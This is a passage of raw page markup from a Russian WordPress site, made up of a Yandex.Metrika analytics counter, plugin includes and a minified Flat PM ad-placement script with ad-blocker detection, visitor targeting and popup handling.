<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(70029031, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/70029031" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.10' type='text/css' media='all' />
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://neptun21.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2309' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/neptun21.ru\/wp-admin\/admin-ajax.php","nonce":"69b32e1f33","post_id":"18424"};
/* ]]> */
</script>
<script type='text/javascript' src='https://neptun21.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.77' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/neptun21.ru\/wp-admin\/admin-ajax.php","nonce":"292b5fb64b"};
/* ]]> */
</script>
<script type='text/javascript' src='https://neptun21.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://neptun21.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://neptun21.ru/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"neptun21.ru","siteurl":"https:\/\/neptun21.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://neptun21.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.3' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select 